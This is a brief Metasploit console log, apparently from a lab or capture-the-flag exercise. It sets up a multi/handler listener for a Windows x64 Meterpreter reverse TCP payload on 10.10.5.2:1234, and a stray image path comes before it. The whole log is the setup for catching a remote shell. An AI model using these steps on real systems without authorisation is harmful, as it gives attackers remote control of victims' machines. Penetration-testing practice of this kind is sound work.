 msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > set LHOST 10.10.5.2
LHOST => 10.10.5.2
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.5.2:1234